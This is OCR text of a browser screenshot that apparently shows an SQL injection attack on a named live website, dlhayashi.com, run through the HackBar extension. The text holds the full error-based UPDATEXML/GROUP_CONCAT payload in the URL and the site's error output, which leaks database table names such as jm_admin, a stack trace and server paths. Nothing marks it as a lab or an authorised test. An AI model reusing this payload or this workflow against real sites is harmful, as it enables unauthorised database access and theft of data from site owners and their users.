 手机版对话 - 豆包
网络空间测绘，网络空间安全搜
使用google挖掘SQL注入漏洞
dlhayashi.com/index.php?c=
不安全 dlhayashi.com/index.php?c=text&a=gywm&id=10%20AND%20UPDATEXML(1,%20CONCAT(0x7e,%20(SELECT%20GROUP_CONCAT(table_name)%20FROM%20information_schema....
4
良辰
学业 专业 web渗透测试 镜像 云 其他 所有书签
SQL 错误消息: "XPATH syntax error: '~jm_admin,jm_en_fenlei,jm_en_hdi'" SQL 语句: "SELECT `jm_text`.* FROM `jm_text` WHERE 10 AND
UPDATEXML(1, CONCAT(0x7e, (SELECT GROUP_CONCAT(table_name) FROM information_schema.TABLES WHERE table_schema=database()),
0x7e), 1) -- LIMIT 1" SQL 错误代码: "7335941".
错误原因：
您看到这个错误页面是因为应用程序抛出了没有捕获的异常。
异常的详细内容： exception 'FLEA_Db_Exception_SqlQuery' with message 'SQL 错误消息: "XPATH syntax error: '~jm_admin,jm_en_fenlei,jm_en_hdi'"
SQL 语句: "SELECT `jm_text`.* FROM `jm_text` WHERE 10 AND UPDATEXML(1, CONCAT(0x7e, (SELECT GROUP_CONCAT(table_name) FROM information_schema.TABLES WHERE table_schema=database()), 0x7e), 1) -- LIMIT 1"
SQL 错误代码: "7335941".' in /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/Driver/Mysql.php:126
Stack trace:
#0 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/Driver/Mysql.php(187): FLEA_Db_Driver_Mysql->execute('SELECT `jm_tex...')
#1 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/TableDataGateway.php(446): FLEA_Db_Driver_Mysql->selectLimit('SELECT `jm_tex...', 1, NULL)
#2 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/TableDataGateway.php(400): FLEA_Db_TableDataGateway->findAll('10 AND UPDATEXM...', NULL, 1, '*', true)
#3 /usr/home/qxu1587640101/htdocs/APP/Controller/Text.php(50): FLEA_Db_TableDataGateway->find('10 AND UPDATEXM...')
#4 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Dispatcher/Simple.php(120): Controller_Text->actionGywm()
#5 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Dispatcher/Simple.php(77): FLEA_Dispatcher_Simple->_executeAction('text', 'gywm', 'Controller_Text')
#6 /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA.php(816): FLEA_Dispatcher_Simple->dispatching()
#7 /usr/home/qxu1587640101/htdocs/index.php(9): FLEA::runMVC()
#8 {main}
Exception: FLEA_Db_Exception_SqlQuery
Message: SQL 错误消息: "XPATH syntax error: '~jm_admin,jm_en_fenlei,jm_en_hdi'" SQL 语句: "SELECT `jm_text`.* FROM `jm_text` WHERE 10 AND UPDATEXML(1, CONCAT(0x7e, (SELECT GROUP_CONCAT(table_name) FROM information_schema.TABLES WHERE
table_schema=database()), 0x7e), 1) -- LIMIT 1" SQL 错误代码: "7335941".
Filename: /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/Driver/Mysql.php [187]
#8 FLEA_Db_Driver_Mysql::execute('SELECT `jm_text`.* FROM `j ...')
Filename: /usr/home/qxu1587640101/htdocs/libs/FLEA/FLEA/Db/TableDataGateway.php [446]
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 AdBlock HackBar 9 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://www.dlhayashi.com/index.php?c=text&a=gywm&id=10 AND UPDATEXML(1, CONCAT(0x7e, (SELECT GROUP_CONCAT(table_name) FROM information_schema.TABLES WHERE
table_schema=database()), 0x7e), 1) --
Use POST method
MODIFY HEADER
Name Value
Accept text/html,application/xhtml+xml,applic
Name Value
Sec-Purpose prefetch;anonymous-client-ip
Name Value
Upgrade-Insecure-Requests 1